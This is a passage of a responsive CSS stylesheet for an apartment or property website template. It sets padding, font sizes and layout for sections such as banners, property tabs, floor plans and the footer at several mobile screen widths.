	.callback-section_hr .form-area {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media only screen and (max-width: 767px){	
	.banner-section .slide-item h2{
		font-size: 64px;
		line-height: 1.1em;
	}
	.property-dimensions_hr .tabs-box .content-text {
	    position: relative;
	    top: 0;
	    right: 0;
	    margin-top: 20px;
	    max-width: 100%;
	}
	.property-dimensions_hr .over-layer {border: 0px;}

	.team-single,
	.about-page-section,
	.gallery-section-two{
		padding: 70px 0 0;
	}

	.map-section,
	.faqs-section,
	.floor-section,
	.call-to-action,
	.property-section,
	.why-choose-us{
		padding: 70px 0;
	}
	
	.sidebar-page-container,
	.main-footer .widgets-section,
	.features-section,
	.team-section,
	.newsletter-section,
	.about-section-two,
	.room-section{
		padding: 70px 0 20px;
	}

	.apartments-section,
	.gallery-page-section,
	.news-section-two,
	.intro-section,
	.news-section{
		padding: 70px 0 40px;
	}

	.apartment-detail,
	.about-section{
		padding: 70px 0 50px;
	}

	.about-section .content-column .text{
		margin-bottom: 50px;
	}

	.about-section .counter-column{
		width: 50%;
	}

	.why-choose-us .features-box{
		padding: 70px 50px;
	}

	.floor-carousel .image-column{
		margin-bottom: 30px;
	}

	.news-block .lower-content{
		padding: 40px 30px 30px;
	}

	.neighbour-section .map-layer{
		width: 100%;
	}

	.sec-title h2{
		font-size: 40px;
	}

	.banner-section-two .slide-item h2{
		font-size: 60px;
		line-height: 1em;
	}

	.fun-fact-section .counter-column .inner{
		padding: 30px 15px;
	}

	.fun-fact-section .counter-column .inner:before{
		display: none;
	}

	.fun-fact-section{
		padding: 40px 0;
	}

	.newsletter-section{
		text-align: center;
	}

	.subscribe-form .form-group{
		padding-right: 0;
	}

	.subscribe-form .form-group input[type="submit"], 
	.subscribe-form .submit-btn{
		position: relative;
		margin-top: 20px;
		width: 100%;
	}

	.property-tabs .tab-btns li{
		position: relative;
		display: block;
		width: 50%;
		float: left;
		border: 1px solid #ffffff;
	}

	.property-tabs .image-column{
		margin-top: 30px;
	}

	.about-block .image-column{
		margin-bottom: 0;
	}

	.author-box{
		padding: 30px 15px;
	}

	.comments-area .comment-box .author-thumb,
	.sidebar .popular-posts .post .post-thumb,
	.author-box .thumb{
		position: relative;
		margin-bottom: 20px;
	}

	.comments-area .comment-box .name,
	.author-box .name{
		margin-bottom: 10px;
	}

	.sidebar .popular-posts .post .post-inner,
	.comments-area .comment,
	.author-box .inner-box{
		padding-left: 0;
	}

	.contact-section{
		padding-bottom: 70px;
	}

	.comments-area .comment-box .reply-btn{
		position: relative;
		display: inline-block;
		left: 0;
		margin-top: 20px;
	}

	.map-section .contact-info{
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
		max-width: 100%;
		padding: 0;
		margin-top: 50px;
	}
	
	.room-detail-tabs .tab-btns li{
		width:50%;	
	}
	
	.about-section-two .fun-fact-section .inner-container{
		padding-left:0;
		padding-right:0;	
	}
	
	.about-section-two .fun-fact-section .inner-container:before{
		left:-20px;	
	}
	
	.fun-fact-section .title-column{
		margin-bottom:40px;	
	}

	.page-title{
		padding: 100px 0px 120px;
	}

	.room-dimensions .details-colmun {
		padding-left: 30px;
	}

	.room-dimensions .slider-pager {
		position: relative;
		top: 0;
		margin-bottom: 50px;
	}

	.room-dimensions .slider-pager .thumb-box li {
	    max-width: 100%;
	}

	.room-dimensions .slider-pager .thumb-box .active {
	    width: 100%;
	}

	.two-col-fluid.style-2 .featured-block.br {
		border-right: 0px;
	}

}

@media only screen and (max-width: 599px){
	.banner-section-two .slide-item .text br,
	.main-header .header-top .top-left{
		display: none;
	}

	.main-header .header-top .top-right{
		width: 100%;
		text-align: center;
		padding-left: 0;
	}

	.banner-section .slide-item .content-box{
		height: 600px;
	}

	.banner-section-two .slide-item .content-box{
		height: 700px;
	}

	.banner-section .slide-item h2{
		font-size: 48px;
		letter-spacing: 0.02em;
	}

	.banner-section-two .slide-item h2{
		font-size: 42px;
		line-height: 1.2em;
	}

	.banner-section-two .slide-item .text{
		font-size: 18px;
		line-height: 1.4em;
		text-decoration: none;
	}

	.sec-title h2{
		font-size: 40px;
		line-height: 1em;
	}

	.about-section .counter-column{
		width: 100%;
	}

	.room-section .content-column{
		text-align: center;
	}

	.room-section .content-column .room-size{
		position: relative;
		margin-bottom: 40px;
	}

	.room-section .room-info h5{
		padding-right: 0;
	}
	
	.room-detail-tabs .tabs-box{
		padding-bottom:0;	
	}
	
	.room-detail-tabs .tab-btns{
		position:relative;
		display:block;
		padding:0px 15px;
		margin-bottom:50px;
	}

	.room-detail-tabs .tab-btns li{
		width: 100%;
		display:block;
	}

	.why-choose-us .features-box{
		padding: 20px 20px 30px;
	}

	.why-choose-us .feature-list li{
		padding-left: 40px;
	}

	.floor-carousel .owl-dots{
		position: relative;
		left: 0;
		top: 0;
		width: 100%;
		text-align: center;
		margin-top: 30px;
	}

	.floor-carousel .text-column p{
		margin-bottom: 20px;
	}

	.floor-carousel .owl-dot:first-child{
		margin-left: 0;
	}

	.neighbour-section .clicker-box{
		padding: 30px 15px 30px 20px;
	}

	.main-footer .footer-bottom .inner-container{
		padding: 15px 0;
		text-align: center;
	}

	.property-tabs .tab-btns li,
	.main-footer .footer-bottom .social-links{
		width: 100%;
	}

	.main-footer .footer-bottom .copyright{
		width: 100%;
		margin-top: 10px;
	}

	.property-tabs .content-box{
		padding: 40px 15px;
	}

	.property-tabs .floor-info li{
		padding: 15px;
	}

	.call-to-action .number{
		font-size: 40px;
	}

	.header-style-three .nav-outer .mobile-nav-toggler,
	.header-style-two .nav-outer .mobile-nav-toggler{
		width: auto;
	}

	.intro-section .sec-title h2{
		font-size: 30px;
	}

	.page-title h1{
		font-size: 36px;
	}

	.default-accordion-box .block .content{
		padding: 35px 20px 25px;
	}

	.apartment-detail .slide-item {
	    padding: 80px 15px 60px;
	}

	.apartment-detail .upper-box .apartment-info{
		padding: 30px 20px 15px;
	}

	.sidebar-widget .widget-content{
		padding: 25px 30px 30px;
	}

	.news-block .lower-content{
		padding: 40px 20px 30px;
	}

	.place-outer,
	.neighbour-section .map-layer{
		display: none;
	}

	.floor-carousel .text-column .theme-btn{
		width: 100%;
		text-align: center;
	}

	.page-title{
		padding: 80px 0px 110px;
	}
	
	.fluid-section-one{
		text-align:center;
	}

	.sec-title h2{
		font-size: 36px;
	}

	.call-to-action .number{
		font-size: 32px;
	}

	.fun-fact-section .counter-column .count-text{
		font-size: 54px;
	}

	.banner-section .slide-item .title{
		padding-left: 25px;
		padding-right: 10px;
	}

	.banner-section .slide-item h2{
		font-size: 42px;
	}
	.subscribe-style-one .form-group input {
	    position: relative;
	    width: 100%;
	    margin-bottom: 20px;
	}

	.subscribe-style-one .form-group button {
	    margin-bottom: 20px;
	    position: relative;
	}
}

@media only screen and (max-width: 479px){
	.mixitup-gallery .filters li{
		width: 100%;
	}

	.apartment-block .info-box{
		padding: 30px 20px;
	}
}

@media only screen and (max-width: 991px){
	.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas .map-canvas {
		height: 706px!important;
	}
}